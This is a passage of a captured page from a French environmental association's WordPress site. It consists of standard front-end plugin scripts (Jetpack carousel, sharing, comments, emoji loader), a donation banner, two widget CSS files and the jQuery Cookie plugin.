var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"http://nona45.fr/wp-admin/admin-ajax.php","nonce":"648b920491","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http://nona45.fr/wp-login.php?redirect_to=http%3A%2F%2Fnona45.fr%2Fsoutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://nona45.fr/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="http://nona45.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762994527" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://nona45.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://nona45.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://nona45.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<!-- YITH-FOOTER-BANNER --><div class="fbanner-placeholder"></div><div class="fbanner">    <div id="fbannercont" class="group">                <div id="fbannerlogo" class="yith-border">            <a href="http://nona45.fr/appel-a-dons" title="Faites un don !">                <img src="https://www.helloasso.com/Areas/HelloAsso/img/helloasso-fonctionnalites-don.png" alt="Faites un don !"/>                </a>        </div>                <ul id="fbannermess">            <li>                <h3>                    <a href="http://nona45.fr/appel-a-dons" title="Faites un don !">                        Faites un don !                        </a>                </h3>            </li>            <li>                <p>                    <a href="http://nona45.fr/appel-a-dons" title="Faites un don !">                        Aidez-nous à protéger le patrimoine naturel                        </a>                </p>            </li>        </ul>        <div id="fbannernews">                    </div>    </div><!-- fbannercont -->    <ul class="hiderzone">        <li>            <div id="showhideforever">                <a href="#" title="STOP">                    STOP                </a>            </div>        </li>        <li>            <div id="showhidefbanner">                <a href="#" title="Refermer">                    Refermer                </a>            </div>        </li>    </ul></div><!-- fbanner --><!-- YITH-FOOTER-BANNER -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://nona45.fr/wp-content/uploads/siteorigin-widgets/sow-button-flat-ef4869a70b43.css?ver=6.9
body_size: 578
content:
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base {
  zoom: 1;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base:before {
  content: '';
  display: block;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-button-flat-ef4869a70b43 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-flat-ef4869a70b43 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0.25;
  -moz-border-radius: 0.25;
  border-radius: 0.25;
  background: #e30513;
  border-width: 1px 0;
  border: 1px solid #e30513;
  color: #ffffff !important;
  font-size: 1;
  
  padding: 1;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-flat-ef4869a70b43 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #f70515;
  border-color: #f70515;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: http://nona45.fr/wp-content/uploads/siteorigin-widgets/sow-button-flat-eba5083cd9d0.css?ver=6.9
body_size: 581
content:
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base {
  zoom: 1;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base:before {
  content: '';
  display: block;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
  -moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-radius: 0.25em 0.25em 0.25em 0.25em;
  background: #e30513;
  border-width: 1px 0;
  border: 1px solid #e30513;
  color: #ffffff !important;
  font-size: 1em;
  
  padding: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 2em;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-flat-eba5083cd9d0 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #f70515;
  border-color: #f70515;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/javascript
request_url: http://nona45.fr/wp-content/plugins/yith-footer-banner/assets/js/jquery.cookie.js?ver=1.3.1
body_size: 1241
content:
/*! * jQuery Cookie Plugin v1.3.1 * https://github.com/carhartl/jquery-cookie * * Copyright 2013 Klaus Hartl * Released under the MIT license */(function(e){typeof define=="function"&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)})(function(e){function n(e){return e}function r(e){return decodeURIComponent(e.replace(t," "))}function i(e){e.indexOf('"')===0&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));return s.json?JSON.parse(e):e}var t=/\+/g,s=e.cookie=function(t,o,u){if(o!==undefined){u=e.extend({},s.defaults,u);if(typeof u.expires=="number"){var a=u.expires,f=u.expires=new Date;f.setDate(f.getDate()+a)}o=s.json?JSON.stringify(o):String(o);return document.cookie=[encodeURIComponent(t),"=",s.raw?o:encodeURIComponent(o),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join("")}var l=s.raw?n:r,c=document.cookie.split("; "),h=t?undefined:{};for(var p=0,d=c.length;p<d;p++){var v=c[p].split("="),m=l(v.shift()),g=l(v.join("="));if(t&&t===m){h=i(g);break}t||(h[m]=i(g))}return h};s.defaults={};e.removeCookie=function(t,n){if(e.cookie(t)!==undefined){e.cookie(t,"",e.extend(n,{expires:-1}));return!0}return!1}});